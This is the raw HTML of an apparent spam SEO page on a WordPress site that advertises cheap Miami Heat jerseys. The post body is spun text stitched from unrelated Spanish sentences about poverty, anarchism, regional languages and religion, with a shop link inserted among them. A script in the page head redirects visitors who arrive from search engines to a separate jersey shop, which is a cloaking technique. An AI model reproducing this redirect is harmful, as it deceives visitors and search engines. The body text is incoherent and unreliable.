

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/
body_size: 9516
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://datnenhappyhome.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>miami heat camiseta negra rosa y azul - Camiseta Miami Heat Baratas Tienda Online 2024 - Camisetas NBA</title>
	<link rel="canonical" href="https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="miami heat camiseta negra rosa y azul - Camiseta Miami Heat Baratas Tienda Online 2024 - Camisetas NBA" />
	<meta property="og:description" content="España es uno de los países industrializados con una de las más altas tasas de pobreza infantil, camiseta miami heat de acuerdo a un estudio realizado por la Unicef. Los cuatro años de Construim capacitats han permitido hacer un estudio a la asociación Aprenem que defiende la escuela inclusiva como única herramienta para afrontar trastornos &hellip; Sigue leyendo miami heat camiseta negra rosa y azul" />
	<meta property="og:url" content="https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/" />
	<meta property="og:site_name" content="Camiseta Miami Heat Baratas Tienda Online 2024 - Camisetas NBA" />
	<meta property="article:published_time" content="2020-09-14T10:13:29+00:00" />
	<meta property="og:image" content="https://imagesvc.timeincapp.com/v3/fan/image?url=https%3A%2F%2Fchowderandchampions.com%2Fwp-content%2Fuploads%2Fusat-images%2F2016%2F04%2F9973020-nba-miami-heat-at-boston-celtics.jpeg&c=sc&w=850&h=560" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/","url":"https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/","name":"miami heat camiseta negra rosa y azul - Camiseta Miami Heat Baratas Tienda Online 2024 - Camisetas NBA","isPartOf":{"@id":"https://datnenhappyhome.com/#website"},"primaryImageOfPage":{"@id":"https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/#primaryimage"},"image":{"@id":"https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/#primaryimage"},"thumbnailUrl":"https://imagesvc.timeincapp.com/v3/fan/image?url=https%3A%2F%2Fchowderandchampions.com%2Fwp-content%2Fuploads%2Fusat-images%2F2016%2F04%2F9973020-nba-miami-heat-at-boston-celtics.jpeg&c=sc&w=850&h=560","datePublished":"2020-09-14T10:13:29+00:00","author":{"@id":"https://datnenhappyhome.com/#/schema/person/a1c2dbfcb7af030183829ce56dd87219"},"breadcrumb":{"@id":"https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/#primaryimage","url":"https://imagesvc.timeincapp.com/v3/fan/image?url=https%3A%2F%2Fchowderandchampions.com%2Fwp-content%2Fuploads%2Fusat-images%2F2016%2F04%2F9973020-nba-miami-heat-at-boston-celtics.jpeg&c=sc&w=850&h=560","contentUrl":"https://imagesvc.timeincapp.com/v3/fan/image?url=https%3A%2F%2Fchowderandchampions.com%2Fwp-content%2Fuploads%2Fusat-images%2F2016%2F04%2F9973020-nba-miami-heat-at-boston-celtics.jpeg&c=sc&w=850&h=560"},{"@type":"BreadcrumbList","@id":"https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://datnenhappyhome.com/"},{"@type":"ListItem","position":2,"name":"miami heat camiseta negra rosa y azul"}]},{"@type":"WebSite","@id":"https://datnenhappyhome.com/#website","url":"https://datnenhappyhome.com/","name":"Camiseta Miami Heat Baratas Tienda Online 2024 - Camisetas NBA","description":"Camiseta Miami Heat - La mejor tienda online de camisetas NBA baratas y ropa de de baloncesto. Económico y alta calidad.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datnenhappyhome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://datnenhappyhome.com/#/schema/person/a1c2dbfcb7af030183829ce56dd87219","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://datnenhappyhome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"istern"},"url":"https://datnenhappyhome.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Miami Heat Baratas Tienda Online 2024 - Camisetas NBA &raquo; Feed" href="https://datnenhappyhome.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/datnenhappyhome.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://datnenhappyhome.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://datnenhappyhome.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://datnenhappyhome.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://datnenhappyhome.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://datnenhappyhome.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://datnenhappyhome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://datnenhappyhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expande el men\u00fa inferior<\/span>","collapse":"<span class=\"screen-reader-text\">plegar men\u00fa inferior<\/span>"};
</script>
<script src="https://datnenhappyhome.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://datnenhappyhome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://datnenhappyhome.com/wp-json/wp/v2/posts/222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datnenhappyhome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://datnenhappyhome.com/?p=222' />
<link rel="alternate" type="application/json+oembed" href="https://datnenhappyhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatnenhappyhome.com%2Fmiami-heat-camiseta-negra-rosa-y-azul%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://datnenhappyhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatnenhappyhome.com%2Fmiami-heat-camiseta-negra-rosa-y-azul%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamisetanba.com/product-category/camisetas-nba-equipos/camisetas-miami-heat/"
}</script><link rel="icon" href="https://datnenhappyhome.com/wp-content/uploads/2020/08/202.jpg" sizes="32x32" />
<link rel="icon" href="https://datnenhappyhome.com/wp-content/uploads/2020/08/202.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://datnenhappyhome.com/wp-content/uploads/2020/08/202.jpg" />
<meta name="msapplication-TileImage" content="https://datnenhappyhome.com/wp-content/uploads/2020/08/202.jpg" />
</head>

<body class="post-template-default single single-post postid-222 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://datnenhappyhome.com/" rel="home">Camiseta Miami Heat Baratas Tienda Online 2024 &#8211; Camisetas NBA</a></p>
												<p class="site-description">Camiseta Miami Heat &#8211; La mejor tienda online de camisetas NBA baratas y ropa de de baloncesto. Económico y alta calidad.</p>
										<button class="secondary-toggle">Menú y widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-222" class="post-222 post type-post status-publish format-standard hentry category-mnba-camisetas-miami-heat tag-es-esta-mi-camiseta-miami-heat-hd tag-las-camisetas-miami-heat-game tag-mejor-jamon-crudo-en-espana">
	
	<header class="entry-header">
		<h1 class="entry-title">miami heat camiseta negra rosa y azul</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p> España es uno de los países industrializados con una de las más altas tasas de pobreza infantil, <a href='https://micamisetanba.com/product-category/camisetas-nba-equipos/camisetas-miami-heat/'>camiseta miami heat</a> de acuerdo a un estudio realizado por la Unicef. Los cuatro años de Construim capacitats han permitido hacer un estudio a la asociación Aprenem que defiende la escuela inclusiva como única herramienta para afrontar trastornos como el autismo. La generación fernandina es una continuación del siglo XVIII, su trazado responde a una cuadrícula de dimensiones muy reducidas, cruzada por algunas diagonales que unían las plazas. El anarquismo nihilista. En Grecia, tras las revueltas de diciembre de 2008, fueron apareciendo grupos de nuevos anarquistas que se reclamaban nihilistas.</p>
<p><img decoding="async" alt="top camiseta miami heat usa" src="https://imagesvc.timeincapp.com/v3/fan/image?url=https%3A%2F%2Fchowderandchampions.com%2Fwp-content%2Fuploads%2Fusat-images%2F2016%2F04%2F9973020-nba-miami-heat-at-boston-celtics.jpeg&#038;c=sc&#038;w=850&#038;h=560" style='clear:both; float:left; padding:10px 10px 10px 0px;border:0px; max-width: 315px;'> Sato se siente feliz y en paz “con el reconocimiento que me ha dado el pueblo canario”. Lo importante, si nos lo cortan a mano, es que esté bien cortado, “con la dirección, el grosor y el tamaño adecuados”. Este grupo no estaba vinculado a la CNT, sino que participaba en el movimiento estudiantil del momento, y llevó a cabo huelgas y encierros de facultades. Por supuesto, que esta forma de actuación provoca el inmediato rechazo por parte de los medios de comunicación que crea este imaginario, de «anarquismo es violencia» entre la opinión pública. Se prevé que se afiance como segunda lengua de comunicación internacional tras el inglés en el futuro, y es la segunda lengua más estudiada tras el inglés.</p>
<div style="clear:both;"></div>
<p><img decoding="async" style="clear:both; float:left; padding:10px 10px 10px 0px;border:0px; max-width: 315px;" alt="ayudas para estudiantes en españa" src="https://3.bp.blogspot.com/-N0kQxSKNlTw/TlpztR8puBI/AAAAAAAACZ8/XDfUYjAvv7I/s1600/alemania_pide_a_espana_vender_las_reservas_de_oro_para_atajar_la_deuda_620x846.jpg" /> Los siete varones apostólicos, que habrían sido enviados por San Pedro: Torcuato, Tesifonte, Indalecio, Segundo, Eufrasio, Cecilio y Hesiquio. Asturleonés, hablado en Asturias —llamado asturiano o bable y reconocido por medio del artículo cuarto del Estatuto de Autonomía, que promueve su uso y protección—. Galicia. Es hablado también en algunas zonas de Asturias y Castilla y León (León y Zamora), sin estatus de cooficialidad. En España existe el concepto de religión de notorio arraigo, un estatus concedido por el Ministerio de Justicia a través de la Dirección General de Asuntos Religiosos tras el informe correspondiente de la Comisión Asesora de Libertad Religiosa.</p>
<div style="clear:both;"></div>
